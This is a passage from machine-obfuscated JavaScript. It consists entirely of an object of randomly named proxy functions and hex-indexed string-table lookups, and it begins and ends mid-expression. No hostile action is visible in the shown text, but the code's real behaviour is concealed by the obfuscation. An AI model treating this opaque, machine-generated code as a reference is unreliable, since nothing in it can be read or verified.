_0x9bdb61[_0x442b2a(0xec1)](_0x24b602,_0x4115e3);},'uaRvd':function(_0x21a5a4,_0x3edd76){var _0xe044a0=_0x1e68d7;return _0x9bdb61[_0xe044a0(0x215)](_0x21a5a4,_0x3edd76);},'XLsQr':function(_0x24125a,_0x46a145){var _0x3ea72d=_0x1e68d7;return _0x9bdb61[_0x3ea72d(0xcef)](_0x24125a,_0x46a145);},'KpyMz':function(_0x3ba3e5,_0x4abe14){var _0x42d5a5=_0x1e68d7;return _0x9bdb61[_0x42d5a5(0x1f7)](_0x3ba3e5,_0x4abe14);},'NSvqp':_0x9bdb61[_0x1e68d7(0xada)],'tLPya':function(_0x5f1f8e,_0x369bfc){var _0x3c5eb4=_0x1e68d7;return _0x9bdb61[_0x3c5eb4(0xb6a)](_0x5f1f8e,_0x369bfc);},'Nvrih':function(_0x5b8dbb,_0x393219){var _0xcdb003=_0x1e68d7;return _0x9bdb61[_0xcdb003(0xec1)](_0x5b8dbb,_0x393219);},'RHAoq':function(_0x4134ea,_0x4e606d){var _0x2467c3=_0x1e68d7;return _0x9bdb61[_0x2467c3(0x575)](_0x4134ea,_0x4e606d);},'OtwXn':function(_0x11eaf4,_0x220bdb){var _0x3f14a1=_0x1e68d7;return _0x9bdb61[_0x3f14a1(0xa8f)](_0x11eaf4,_0x220bdb);},'HcIDx':_0x9bdb61[_0x1e68d7(0x80d)],'KvxcH':function(_0x403f7c,_0x4c8763){var _0x3c2edc=_0x1e68d7;return _0x9bdb61[_0x3c2edc(0x9f3)](_0x403f7c,_0x4c8763);},'phAzh':_0x9bdb61[_0x1e68d7(0x805)],'NPyPz':_0x9bdb61[_0x1e68d7(0x32c)],'iRLFI':function(_0x20872b,_0x4da695){var _0xef22e7=_0x1e68d7;return _0x9bdb61[_0xef22e7(0xd16)](_0x20872b,_0x4da695);},'oNnaZ':_0x9bdb61[_0x1e68d7(0x58a)],'CwdVO':function(_0x6367f,_0x586b1d){var _0x525dfa=_0x1e68d7;return _0x9bdb61[_0x525dfa(0x76c)](_0x6367f,_0x586b1d);},'iMUFx':function(_0x5a0416,_0x136811){var _0x5bb586=_0x1e68d7;return _0x9bdb61[_0x5bb586(0xae7)](_0x5a0416,_0x136811);},'yyaNb':function(_0x10edd0,_0x257ede){var _0x1f804a=_0x1e68d7;return _0x9bdb61[_0x1f804a(0x4fd)](_0x10edd0,_0x257ede);},'UYdSl':function(_0x423d32,_0x3004e8){var _0x445908=_0x1e68d7;return _0x9bdb61[_0x445908(0xced)](_0x423d32,_0x3004e8);},'RtLTC':_0x9bdb61[_0x1e68d7(0x322)],'aXGPj':_0x9bdb61[_0x1e68d7(0xdf4)],'hdvbM':function(_0x2130f4,_0x29ebff){var _0x29cb60=_0x1e68d7;return _0x9bdb61[_0x29cb60(0x2d7)](_0x2130f4,_0x29ebff);},'wQuiD':function(_0x22f941,_0x570a86){var _0x28578f=_0x1e68d7;return _0x9bdb61[_0x28578f(0xc6a)](_0x22f941,_0x570a86);},'cqWKN':function(_0x4ae599,_0x108b0f){var _0x160b5d=_0x1e68d7;return _0x9bdb61[_0x160b5d(0x1f3)](_0x4ae599,_0x108b0f);},'ZpZNO':function(_0x4c6cc8,_0x2be884){var _0x18e065=_0x1e68d7;return _0x9bdb61[_0x18e065(0xeb3)](_0x4c6cc8,_0x2be884);},'riPmJ':function(_0x1aaf96,_0xeaf6b0){var _0x255c84=_0x1e68d7;return _0x9bdb61[_0x255c84(0xba6)](_0x1aaf96,_0xeaf6b0);},'ocFTy':function(_0x4136dc,_0x48c519){var _0x173e8d=_0x1e68d7;return _0x9bdb61[_0x173e8d(0x384)](_0x4136dc,_0x48c519);},'vfsrO':function(_0x48c0f8,_0x545f64){var _0x2958ba=_0x1e68d7;return _0x9bdb61[_0x2958ba(0x260)](_0x48c0f8,_0x545f64);},'vxqWV':function(_0x14cfea,_0x126804){var _0x2d509b=_0x1e68d7;return _0x9bdb61[_0x2d509b(0xd02)](_0x14cfea,_0x126804);},'bbzFK':_0x9bdb61[_0x1e68d7(0x991)],'hbGTM':function(_0x470726,_0x491a23){var _0x26e8af=_0x1e68d7;return _0x9bdb61[_0x26e8af(0x17f)](_0x470726,_0x491a23);},'FRQdG':function(_0x6c841f,_0x20581a){var _0x431049=_0x1e68d7;return _0x9bdb61[_0x431049(0xa26)](_0x6c841f,_0x20581a);},'uRePN':function(_0x26aff4,_0x2369f9){var _0x32a927=_0x1e68d7;return _0x9bdb61[_0x32a927(0xec2)](_0x26aff4,_0x2369f9);},'IEIfV':_0x9bdb61[_0x1e68d7(0xad5)],'dxUjZ':_0x9bdb61[_0x1e68d7(0xde5)],'onUGI':_0x9bdb61[_0x1e68d7(0xca4)],'ABLyt':function(_0xec0d5,_0x13cb5a){var _0x5e2ebe=_0x1e68d7;return _0x9bdb61[_0x5e2ebe(0xdec)](_0xec0d5,_0x13cb5a);},'hxRPq':function(_0x1fc689,_0x4e8243){var _0x38c585=_0x1e68d7;return _0x9bdb61[_0x38c585(0xb29)](_0x1fc689,_0x4e8243);},'jIKwt':_0x9bdb61[_0x1e68d7(0xb35)],'MJYHL':_0x9bdb61[_0x1e68d7(0xa5e)],'rwbza':function(_0x847106,_0x310fcf){var _0x395303=_0x1e68d7;return _0x9bdb61[_0x395303(0x705)](_0x847106,_0x310fcf);},'lSkEz':function(_0x17d1ba,_0x1cbc3){var _0x326c81=_0x1e68d7;return _0x9bdb61[_0x326c81(0x535)](_0x17d1ba,_0x1cbc3);},'ndTyN':_0x9bdb61[_0x1e68d7(0x285)],'yAeQE':function(_0x3a7ba7,_0x5d6aca){var _0x490f7a=_0x1e68d7;return _0x9bdb61[_0x490f7a(0xe5c)](_0x3a7ba7,_0x5d6aca);},'QXLDs':_0x9bdb61[_0x1e68d7(0x5ae)],'vUnEv':function(_0x1d1ac2,_0x58b587,_0x5d00c9){var _0x311664=_0x1e68d7;return _0x9bdb61[_0x311664(0xda6)](_0x1d1ac2,_0x58b587,_0x5d00c9);},'LCxZf':function(_0x38dbf8,_0x35f3b4){var _0x5b6ce4=_0x1e68d7;return _0x9bdb61[_0x5b6ce4(0x6b7)](_0x38dbf8,_0x35f3b4);},'iSvUD':function(_0x3220f6,_0x7bdd07){var _0x4e0fe5=_0x1e68d7;return _0x9bdb61[_0x4e0fe5(0x5a7)](_0x3220f6,_0x7bdd07);},'CvNNI':function(_0x32d428,_0x2d0c22){var _0x5f1b6c=_0x1e68d7;return _0x9bdb61[_0x5f1b6c(0xbcb)](_0x32d428,_0x2d0c22);},'aLExJ':function(_0x354f54,_0x2f2432){var _0x3efc07=_0x1e68d7;return _0x9bdb61[_0x3efc07(0x771)](_0x354f54,_0x2f2432);},'bWnCN':function(_0x5b088e,_0x5896e7){var _0x4e871b=_0x1e68d7;return _0x9bdb61[_0x4e871b(0x54d)](_0x5b088e,_0x5896e7);},'mCjUc':function(_0x1be539,_0x18a5c3){var _0x117b62=_0x1e68d7;return _0x9bdb61[_0x117b62(0x2fd)](_0x1be539,_0x18a5c3);},'DvzdE':function(_0x3edf1e,_0x153688){var _0x145b51=_0x1e68d7;return _0x9bdb61[_0x145b51(0xb0e)](_0x3edf1e,_0x153688);},'kBxBN':function(_0x4b1d40,_0xe9557){var _0x144c58=_0x1e68d7;return _0x9bdb61[_0x144c58(0x6f8)](_0x4b1d40,_0xe9557);},'QunPI':_0x9bdb61[_0x1e68d7(0x361)],'HtnSy':function(_0xe8350d,_0x5e1b3e){var _0x46d3fb=_0x1e68d7;return _0x9bdb61[_0x46d3fb(0x2c7)](_0xe8350d,_0x5e1b3e);},'aMuLa':function(_0x4a7347,_0x35e970){var _0x354343=_0x1e68d7;return _0x9bdb61[_0x354343(0x82b)](_0x4a7347,_0x35e970);},'iPpbF':function(_0x575022,_0x2f1b10){var _0x15a034=_0x1e68d7;return _0x9bdb61[_0x15a034(0xd96)](_0x575022,_0x2f1b10);},'bAVez':function(_0x414b16,_0x5b739a){var _0x5d5b7c=_0x1e68d7;return _0x9bdb61[_0x5d5b7c(0x37b)](_0x414b16,_0x5b739a);},'aSWgo':function(_0xfe061b,_0x1a2932){var _0x5f3a7b=_0x1e68d7;return _0x9bdb61[_0x5f3a7b(0xc7d)](_0xfe061b,_0x1a2932);},'wdIDD':function(_0x5c4b0b,_0x597371){var _0x1c0c2f=_0x1e68d7;return _0x9bdb61[_0x1c0c2f(0xbc0)](_0x5c4b0b,_0x597371);},'OifAr':_0x9bdb61[_0x1e68d7(0x44c)],'lmPmp':_0x9bdb61[_0x1e68d7(0x8f1)],'xYIQc':function(_0x436f60,_0x230dc5){var _0xe771d1=_0x1e68d7;return _0x9bdb61[_0xe771d1(0xa42)](_0x436f60,_0x230dc5);},'GbLgw':function(_0x46cc80,_0x1b2f0b){var _0x2fb6b8=_0x1e68d7;return _0x9bdb61[_0x2fb6b8(0xa0e)](_0x46cc80,_0x1b2f0b);},'fVMNB':function(_0xbba2c3,_0x3b1fd4){var _0x3709ec=_0x1e68d7;return _0x9bdb61[_0x3709ec(0xcbb)](_0xbba2c3,_0x3b1fd4);},'hEJYP':function(_0x50e57f,_0xb0b4c1){var _0x158b19=_0x1e68d7;return _0x9bdb61[_0x158b19(0xc08)](_0x50e57f,_0xb0b4c1);},'NguRj':function(_0x583164,_0x2cd096){var _0x2e5006=_0x1e68d7;return _0x9bdb61[_0x2e5006(0x455)](_0x583164,_0x2cd096);},'OsHoK':_0x9bdb61[_0x1e68d7(0x5bf)],'FfXbz':function(_0xebfcf0,_0x32421b){var _0x3c3da2=_0x1e68d7;return _0x9bdb61[_0x3c3da2(0xc88)](_0xebfcf0,_0x32421b);},'MLJCx':function(_0x4fdf90,_0x4e9146){var _0x22e9a1=_0x1e68d7;return _0x9bdb61[_0x22e9a1(0x1ac)](_0x4fdf90,_0x4e9146);},'zrEIx':function(_0x119045,_0x8f2a3e){var _0x52e82b=_0x1e68d7;return _0x9bdb61[_0x52e82b(0x59f)](_0x119045,_0x8f2a3e);},'dlLgb':_0x9bdb61[_0x1e68d7(0x2cf)],'flVEL':_0x9bdb61[_0x1e68d7(0xc13)],'fKsvh':function(_0x417be7,_0x331b52){var _0x1d68cc=_0x1e68d7;return _0x9bdb61[_0x1d68cc(0xb83)](_0x417be7,_0x331b52);},'oSfcb':function(_0x136cd7,_0x4222e7){var _0x55b573=_0x1e68d7;return _0x9bdb61[_0x55b573(0x6a0)](_0x136cd7,_0x4222e7);},'Tejwh':_0x9bdb61[_0x1e68d7(0x598)],'ULrwp':function(_0x54ef77,_0x43d251){var _0xaab909=_0x1e68d7;return _0x9bdb61[_0xaab909(0xc31)](_0x54ef77,_0x43d251);},'Pqemk':function(_0x25f09e,_0xc8d4a){var _0x56ba27=_0x1e68d7;return _0x9bdb61[_0x56ba27(0x75a)](_0x25f09e,_0xc8d4a);},'CxpGd':_0x9bdb61[_0x1e68d7(0xd59)],'WWMBW':_0x9bdb61[_0x1e68d7(0x97d)],'nPFIp':function(_0x33f991,_0x2b4bf9){var _0x163d79=_0x1e68d7;return _0x9bdb61[_0x163d79(0x913)](_0x33f991,_0x2b4bf9);},'xtATN':function(_0x2894e8,_0x4802d0){var _0x21b86c=_0x1e68d7;return _0x9bdb61[_0x21b86c(0xe19)](_0x2894e8,_0x4802d0);},'UMFRo':_0x9bdb61[_0x1e68d7(0xd29)],'kOrWi':_0x9bdb61[_0x1e68d7(0xec6)],'MOGXO':function(_0x1c83f6,_0x59634c){var _0x862439=_0x1e68d7;return _0x9bdb61[_0x862439(0x75a)](_0x1c83f6,_0x59634c);},'qYWKj':_0x9bdb61[_0x1e68d7(0x6ef)],'JQSfv':function(_0x47b2cf,_0x3005cb){var _0x1b30f5=_0x1e68d7;return _0x9bdb61[_0x1b30f5(0xe7b)](_0x47b2cf,_0x3005cb);},'JKBAP':function(_0x1ccaa4,_0x4f1bfe){var _0x422009=_0x1e68d7;return _0x9bdb61[_0x422009(0xf1e)](_0x1ccaa4,_0x4f1bfe);},'ekRVf':_0x9bdb61[_0x1e68d7(0x4f6)],'OZJaM':_0x9bdb61[_0x1e68d7(0x460)],'ZyDeb':function(_0x55e998,_0x4e41cd){var _0x4d5bd4=_0x1e68d7;return _0x9bdb61[_0x4d5bd4(0xb10)](_0x55e998,_0x4e41cd);},'qfnnb':function(_0x540b37,_0x254c72){var _0x2f2884=_0x1e68d7;return _0x9bdb61[_0x2f2884(0x583)](_0x540b37,_0x254c72);},'wMNyN':function(_0x360ef8,_0x2a76e7){var _0x524cc0=_0x1e68d7;return _0x9bdb61[_0x524cc0(0xaac)](_0x360ef8,_0x2a76e7);},'EtxER':function(_0x372250,_0x3ceed6){var _0x36ec09=_0x1e68d7;return _0x9bdb61[_0x36ec09(0x2fa)](_0x372250,_0x3ceed6);},'fMFdJ':function(_0x308cd2,_0x548dc2){var _0x3c13c2=_0x1e68d7;return _0x9bdb61[_0x3c13c2(0x6b6)](_0x308cd2,_0x548dc2);},'yGaDl':function(_0x118c8c,_0x422b1c){var _0x1ba3ea=_0x1e68d7;return _0x9bdb61[_0x1ba3ea(0x1a3)](_0x118c8c,_0x422b1c);},'YWdLI':function(_0xfaa63c,_0x44a197){var _0x56f522=_0x1e68d7;return _0x9bdb61[_0x56f522(0x2c7)](_0xfaa63c,_0x44a197);},'aFomJ':function(_0x496533,_0x199bc6){var _0x14071e=_0x1e68d7;return _0x9bdb61[_0x14071e(0x4fd)](_0x496533,_0x199bc6);},'pxhUX':function(_0x4c64b4,_0x34a02d){var _0x4d1f25=_0x1e68d7;return _0x9bdb61[_0x4d1f25(0xc48)](_0x4c64b4,_0x34a02d);},'hRiYF':function(_0x36bc29,_0x12c935){var _0x3ab8a0=_0x1e68d7;return _0x9bdb61[_0x3ab8a0(0x927)](_0x36bc29,_0x12c935);},'PuyKA':function(_0x2435e9,_0xd15b5c){var _0x9cd165=_0x1e68d7;return _0x9bdb61[_0x9cd165(0x486)](_0x2435e9,_0xd15b5c);},'yNIZv':_0x9bdb61[_0x1e68d7(0xc14)],'gpstp':function(_0x1be916,_0x43ccf5){var _0x4fa8dc=_0x1e68d7;return _0x9bdb61[_0x4fa8dc(0xdbb)](_0x1be916,_0x43ccf5);},'AbbIA':function(_0x286b56,_0x339a5d){var _0x5561a9=_0x1e68d7;return _0x9bdb61[_0x5561a9(0x8bd)](_0x286b56,_0x339a5d);},'pkcMp':function(_0x5c99d9,_0x30542f){var _0x424617=_0x1e68d7;return _0x9bdb61[_0x424617(0x71b)](_0x5c99d9,_0x30542f);},'jDicR':function(_0x379731,_0x369b28){var _0x7dacd7=_0x1e68d7;return _0x9bdb61[_0x7dacd7(0x386)](_0x379731,_0x369b28);},'zJiOr':function(_0x4a89b9,_0x5af493){var _0x2b396c=_0x1e68d7;return _0x9bdb61[_0x2b396c(0xb6a)](_0x4a89b9,_0x5af493);},'kWprU':function(_0x25c059,_0xf62892){var _0x1f9ef3=_0x1e68d7;return _0x9bdb61[_0x1f9ef3(0xc4f)](_0x25c059,_0xf62892);},'XJKZS':function(_0x1b5c41,_0x3d0e20){var _0x6c2a80=_0x1e68d7;return _0x9bdb61[_0x6c2a80(0x96c)](_0x1b5c41,_0x3d0e20);},'HkavX':function(_0x354ed1,_0x6587b1){var _0x3c3330=_0x1e68d7;return _0x9bdb61[_0x3c3330(0xa7d)](_0x354ed1,_0x6587b1);},'NQZcF':function(_0x34ac9e,_0x2aaa08){var _0x15d830=_0x1e68d7;return _0x9bdb61[_0x15d830(0x9c6)](_0x34ac9e,_0x2aaa08);},'cklTN':_0x9bdb61[_0x1e68d7(0xee1)],'Vjimx':_0x9bdb61[_0x1e68d7(0x3ba)],'pWWMQ':function(_0x3d8289,_0x1794a3){var _0x4acc78=_0x1e68d7;return _0x9bdb61[_0x4acc78(0x181)](_0x3d8289,_0x1794a3);},'SahgH':function(_0x5d53bc,_0x54df69){var _0x447185=_0x1e68d7;return _0x9bdb61[_0x447185(0xb09)](_0x5d53bc,_0x54df69);},'XCpid':function(_0x404ad7,_0x54ec6a){var _0x1cd8df=_0x1e68d7;return _0x9bdb61[_0x1cd8df(0x988)](_0x404ad7,_0x54ec6a);},'UVDaX':_0x9bdb61[_0x1e68d7(0xa4e)],'CoVyh':function(_0x3ccd21,_0x2420b2){var _0x151ae0=_0x1e68d7;return _0x9bdb61[_0x151ae0(0xcac)](_0x3ccd21,_0x2420b2);},'ziYWp':function(_0x5660ad,_0x429a51){var _0x2dce73=_0x1e68d7;return _0x9bdb61[_0x2dce73(0x2a0)](_0x5660ad,_0x429a51);},'jZVyh':function(_0x389693,_0x1cf331){var _0xe65588=_0x1e68d7;return _0x9bdb61[_0xe65588(0x9a2)](_0x389693,_0x1cf331);},'wOZea':function(_0x5e8763,_0x37650e){var _0xef7f92=_0x1e68d7;return _0x9bdb61[_0xef7f92(0x487)](_0x5e8763,_0x37650e);},'AYVpW':_0x9bdb61[_0x1e68d7(0x6e5)],'nKbly':_0x9bdb61[_0x1e68d7(0x37e)],'ikuux':function(_0x272e12,_0x4f4aeb){var _0x46b18f=_0x1e68d7;return _0x9bdb61[_0x46b18f(0x940)](_0x272e12,_0x4f4aeb);},'Zgwsv':function(_0x593dd6,_0x595420){var _0x34aa47=_0x1e68d7;return _0x9bdb61[_0x34aa47(0x5df)](_0x593dd6,_0x595420);},'smswZ':function(_0x39690a,_0x5cf751){var _0x169088=_0x1e68d7;return _0x9bdb61[_0x169088(0x570)](_0x39690a,_0x5cf751);},'mUqVX':function(_0x47d75b,_0x4eb5ee){var _0x3f4197=_0x1e68d7;return _0x9bdb61[_0x3f4197(0xb91)](_0x47d75b,_0x4eb5ee);},'yfyfA':function(_0x1918a3,_0x6fc7bf){var _0x45eb28=_0x1e68d7;return _0x9bdb61[_0x45eb28(0x5d1)](_0x1918a3,_0x6fc7bf);},'kpHiO':function(_0x23a1ae,_0x384b86){var _0x40dfdc=_0x1e68d7;return _0x9bdb61[_0x40dfdc(0xd07)](_0x23a1ae,_0x384b86);},'wFlOJ':function(_0x10ccdd,_0xb7d1ce){var _0x883eb7=_0x1e68d7;return _0x9bdb61[_0x883eb7(0x64e)](_0x10ccdd,_0xb7d1ce);},'zXnmT':function(_0x2c9724,_0x4b2b8e){var _0x4202ea=_0x1e68d7;return _0x9bdb61[_0x4202ea(0x983)](_0x2c9724,_0x4b2b8e);},'RLQke':function(_0x33f6e5,_0x1f3b66){var _0xd97dad=_0x1e68d7;return _0x9bdb61[_0xd97dad(0xc9d)](_0x33f6e5,_0x1f3b66);},'ahrrJ':function(_0x4656e3,_0x5aa087){var _0x262820=_0x1e68d7;return _0x9bdb61[_0x262820(0x4ab)](_0x4656e3,_0x5aa087);},'fiNKs':function(_0x2f6238,_0x4316dd){var _0x21d2ef=_0x1e68d7;return _0x9bdb61[_0x21d2ef(0x9a7)](_0x2f6238,_0x4316dd);},'OkHfV':function(_0x9472d0,_0x1252ea){var _0x4a038c=_0x1e68d7;return _0x9bdb61[_0x4a038c(0x356)](_0x9472d0,_0x1252ea);},'abgnP':_0x9bdb61[_0x1e68d7(0x5ca)],'xlBLL':function(_0x51687e,_0x162411){var _0x5602c5=_0x1e68d7;return _0x9bdb61[_0x5602c5(0xee2)](_0x51687e,_0x162411);},'tIKIJ':function(_0x2f5008,_0x576515){var _0x26aa1b=_0x1e68d7;return _0x9bdb61[_0x26aa1b(0x58f)](_0x2f5008,_0x576515);},'swsWP':_0x9bdb61[_0x1e68d7(0xf2a)],'yTTEq':function(_0x1fdbb5,_0x49a2ae){var _0x309869=_0x1e68d7;return _0x9bdb61[_0x309869(0xed9)](_0x1fdbb5,_0x49a2ae);},'wNRgI':function(_0x136781,_0x5e2b72){var _0x16215d=_0x1e68d7;return _0x9bdb61[_0x16215d(0x5b8)](_0x136781,_0x5e2b72);},'MmwnD':function(_0x164945,_0x82e4e1){var _0xf9f228=_0x1e68d7;return _0x9bdb61[_0xf9f228(0x9e4)](_0x164945,_0x82e4e1);},'AtWSu':function(_0x2f5cf2,_0x3cf40a){var _0x56dac6=_0x1e68d7;return _0x9bdb61[_0x56dac6(0xa0e)](_0x2f5cf2,_0x3cf40a);},'ZGTpE':function(_0x332e39,_0x293ba9){var _0xab0b7d=_0x1e68d7;return _0x9bdb61[_0xab0b7d(0x402)](_0x332e39,_0x293ba9);},'dOeDo':_0x9bdb61[_0x1e68d7(0x87b)],'nUXuP':_0x9bdb61[_0x1e68d7(0x3e4)],'XVkqY':function(_0xbe3a74,_0xd0b94a){var _0x7fb7dc=_0x1e68d7;return _0x9bdb61[_0x7fb7dc(0x3e7)](_0xbe3a74,_0xd0b94a);},'zlpoP':function(_0x117e12,_0xc09b09){var _0x194f35=_0x1e68d7;return _0x9bdb61[_0x194f35(0xa13)](_0x117e12,_0xc09b09);},'sVcRT':function(_0x5b0a0c,_0x3143d9){var _0x5be4d2=_0x1e68d7;return _0x9bdb61[_0x5be4d2(0x24a)](_0x5b0a0c,_0x3143d9);},'xKeYx':function(_0x243359,_0x67740e){var _0x36e944=_0x1e68d7;return _0x9bdb61[_0x36e944(0x3da)](_0x243359,_0x67740e);},'cTeGD':function(_0x4a6ada,_0x2a72e8){var _0x3337fb=_0x1e68d7;return _0x9bdb61[_0x3337fb(0x275)](_0x4a6ada,_0x2a72e8);},'tipCH':function(_0x4c139c,_0xe68fec){var _0x39d12=_0x1e68d7;return _0x9bdb61[_0x39d12(0x7d9)](_0x4c139c,_0xe68fec);},'SrTGP':function(_0xbca1b2,_0x2ad07e){var _0x35f932=_0x1e68d7;return _0x9bdb61[_0x35f932(0xbde)](_0xbca1b2,_0x2ad07e);},'dtCPI':function(_0x1ba65a,_0x56adaf){var _0x1c71d1=_0x1e68d7;return _0x9bdb61[_0x1c71d1(0xea9)](_0x1ba65a,_0x56adaf);},'RsNNy':function(_0x29a9cf,_0x32805a){var _0x2d09f3=_0x1e68d7;return _0x9bdb61[_0x2d09f3(0x5e9)](_0x29a9cf,_0x32805a);},'MfzJc':function(_0x16abd0,_0x2c4441){var _0x354b54=_0x1e68d7;return _0x9bdb61[_0x354b54(0x990)](_0x16abd0,_0x2c4441);},'gNAWG':_0x9bdb61[_0x1e68d7(0xa61)],'NGMqV':function(_0x5553ec,_0x3bed93){var _0x55219c=_0x1e68d7;return _0x9bdb61[_0x55219c(0x9a7)](_0x5553ec,_0x3bed93);},'bDwUU':function(_0x411abd,_0x267b61){var _0x2b7777=_0x1e68d7;return _0x9bdb61[_0x2b7777(0x9ff)](_0x411abd,_0x267b61);},'RFDZn':function(_0x23db8c,_0x29fd09){var _0x1ef318=_0x1e68d7;return _0x9bdb61[_0x1ef318(0xb91)](_0x23db8c,_0x29fd09);},'dycNX':function(_0x2d7718,_0x265d28){var _0x131e30=_0x1e68d7;return _0x9bdb61[_0x131e30(0x87f)](_0x2d7718,_0x265d28);},'TEYfs':function(_0x177f16,_0x2033b8){var _0x483558=_0x1e68d7;return _0x9bdb61[_0x483558(0x168)](_0x177f16,_0x2033b8);},'dNZaJ':function(_0x21ab94,_0x4388af){var _0x575d56=_0x1e68d7;return _0x9bdb61[_0x575d56(0x58f)](_0x21ab94,_0x4388af);},'mVbsl':function(_0x28c6c8,_0x50a40d){var _0x509d3b=_0x1e68d7;return _0x9bdb61[_0x509d3b(0x877)](_0x28c6c8,_0x50a40d);},'BsSZz':function(_0x28056b,_0x146225){var _0x580869=_0x1e68d7;return _0x9bdb61[_0x580869(0xb92)](_0x28056b,_0x146225);},'SamSr':function(_0x556a77,_0x1ca9e3){var _0x550fcf=_0x1e68d7;return _0x9bdb61[_0x550fcf(0x9dd)](_0x556a77,_0x1ca9e3);},'idoRE':_0x9bdb61[_0x1e68d7(0x70d)],'bfRlG':function(_0x3df6d6,_0x35be37){var _0x3d319d=_0x1e68d7;return _0x9bdb61[_0x3d319d(0x3eb)](_0x3df6d6,_0x35be37);},'UXsgv':function(_0x6f8194,_0x5165be){var _0x3c9cb0=_0x1e68d7;return _0x9bdb61[_0x3c9cb0(0x9f3)](_0x6f8194,_0x5165be);},'joKBn':function(_0x2f223a,_0x5c6e05){var _0x30b801=_0x1e68d7;return _0x9bdb61[_0x30b801(0xbcb)](_0x2f223a,_0x5c6e05);},'zrCqG':function(_0x3e6c3d,_0x403415){var _0x4c78df=_0x1e68d7;return _0x9bdb61[_0x4c78df(0x945)](_0x3e6c3d,_0x403415);},'rIkYE':function(_0x13b324,_0x85a0d8){var _0x55b1c1=_0x1e68d7;return _0x9bdb61[_0x55b1c1(0xa7d)](_0x13b324,_0x85a0d8);},'gzNLl':function(_0x3eca88,_0x4557fe){var _0x43d894=_0x1e68d7;return _0x9bdb61[_0x43d894(0xa90)](_0x3eca88,_0x4557fe);},'HcPic':function(_0x28fed6,_0x6d4812){var _0x2b3237=_0x1e68d7;return _0x9bdb61[_0x2b3237(0xabb)](_0x28fed6,_0x6d4812);},'XFSul':_0x9bdb61[_0x1e68d7(0x17a)],'pQjXi':function(_0x1fa160,_0x2180ab){var _0x457171=_0x1e68d7;return _0x9bdb61[_0x457171(0x8f4)](_0x1fa160,_0x2180ab);},'FJDPM':function(_0x1cea66,_0x5d0df5){var _0x13eeaf=_0x1e68d7;return _0x9bdb61[_0x13eeaf(0x57d)](_0x1cea66,_0x5d0df5);},'xLlxD':function(_0x1e71c1,_0x21c8a8){var _0x568793=_0x1e68d7;return _0x9bdb61[_0x568793(0x8a7)](_0x1e71c1,_0x21c8a8);},'QJLji':function(_0x550ae7,_0x444734){var _0x51647c=_0x1e68d7;return _0x9bdb61[_0x51647c(0x1d6)](_0x550ae7,_0x444734);},'OYrKq':function(_0x238ab9,_0x193adf){var _0x5892de=_0x1e68d7;return _0x9bdb61[_0x5892de(0xc82)](_0x238ab9,_0x193adf);},'XCQps':function(_0x44be4f,_0x1946d8){var _0x313414=_0x1e68d7;return _0x9bdb61[_0x313414(0x2cd)](_0x44be4f,_0x1946d8);},'bUypD':_0x9bdb61[_0x1e68d7(0x8ff)],'VEnzU':function(_0x2cd930,_0x3768c6){var _0x3168bd=_0x1e68d7;return _0x9bdb61[_0x3168bd(0x6a0)](_0x2cd930,_0x3768c6);},'cODEf':function(_0x1d662a,_0x2b33bc){var _0x4285a1=_0x1e68d7;return _0x9bdb61[_0x4285a1(0x99e)](_0x1d662a,_0x2b33bc);},'qbRmX':function(_0x2b5f80,_0x5879be){var _0x46be76=_0x1e68d7;return _0x9bdb61[_0x46be76(0xa26)](_0x2b5f80,_0x5879be);},'oPHXs':function(_0x91f1a6,_0xe4b8c1){var _0x6399d7=_0x1e68d7;return _0x9bdb61[_0x6399d7(0x3af)](_0x91f1a6,_0xe4b8c1);},'OMwJz':_0x9bdb61[_0x1e68d7(0x5ea)],'OGGCF':function(_0x529013,_0x26067e){var _0x54f47b=_0x1e68d7;return _0x9bdb61[_0x54f47b(0xb67)](_0x529013,_0x26067e);},'XLXsY':function(_0x46114d,_0x5ece45){var _0x57c9cc=_0x1e68d7;return _0x9bdb61[_0x57c9cc(0x244)](_0x46114d,_0x5ece45);},'WRmji':function(_0x24d803,_0x14fc12){var _0x1a8ef4=_0x1e68d7;return _0x9bdb61[_0x1a8ef4(0x623)](_0x24d803,_0x14fc12);},'oRIpb':function(_0x56e551,_0x5a4545){var _0x5f0811=_0x1e68d7;return _0x9bdb61[_0x5f0811(0x6d4)](_0x56e551,_0x5a4545);},'qTNai':function(_0x312e1e,_0x35ff90){var _0x5e11d7=_0x1e68d7;return _0x9bdb61[_0x5e11d7(0x1aa)](_0x312e1e,_0x35ff90);},'cayIX':function(_0xc6ea73,_0x172c32){var _0x42f8ae=_0x1e68d7;return _0x9bdb61[_0x42f8ae(0xcb1)](_0xc6ea73,_0x172c32);},'ECWuJ':function(_0x12199d,_0x254a86){var _0x2ccf1c=_0x1e68d7;return _0x9bdb61[_0x2ccf1c(0x7d9)](_0x12199d,_0x254a86);},'bngGd':function(_0x2bd0d3,_0x297e1a){var _0xaccce1=_0x1e68d7;return _0x9bdb61[_0xaccce1(0xe92)](_0x2bd0d3,_0x297e1a);},'XmfHp':function(_0x264281,_0x813d23){var _0x2ad2a0=_0x1e68d7;return _0x9bdb61[_0x2ad2a0(0x850)](_0x264281,_0x813d23);},'nHmdw':function(_0x3f0c99,_0x46e059){var _0x5b10aa=_0x1e68d7;return _0x9bdb61[_0x5b10aa(0xef4)](_0x3f0c99,_0x46e059);},'nSEib':function(_0x427bdc,_0x50206f){var _0x2a30a8=_0x1e68d7;return _0x9bdb61[_0x2a30a8(0xcfc)](_0x427bdc,_0x50206f);},'GVxkh':function(_0x34e6bc,_0xe3f0ff){var _0x3c9e86=_0x1e68d7;return _0x9bdb61[_0x3c9e86(0x6a0)](_0x34e6bc,_0xe3f0ff);},'fGrdL':function(_0x58c2b6,_0x409f6c){var _0x543106=_0x1e68d7;return _0x9bdb61[_0x543106(0xead)](_0x58c2b6,_0x409f6c);},'LGVpD':function(_0x471f13,_0x39b63a){var _0x1bd88e=_0x1e68d7;return _0x9bdb61[_0x1bd88e(0x79d)](_0x471f13,_0x39b63a);},'JhEIU':function(_0x9d3893,_0x2bd195){var _0x2c99ca=_0x1e68d7;return _0x9bdb61[_0x2c99ca(0x4d3)](_0x9d3893,_0x2bd195);},'IWNXV':_0x9bdb61[_0x1e68d7(0x5d7)],'tOjdn':function(_0x5ae8d3,_0x536b90){var _0x342b67=_0x1e68d7;return _0x9bdb61[_0x342b67(0x5aa)](_0x5ae8d3,_0x536b90);},'AjtUU':_0x9bdb61[_0x1e68d7(0xec8)],'yCgAw':_0x9bdb61[_0x1e68d7(0x6f1)],'DnEeX':function(_0x48d9d,_0x23950c){var _0x2df765=_0x1e68d7;return 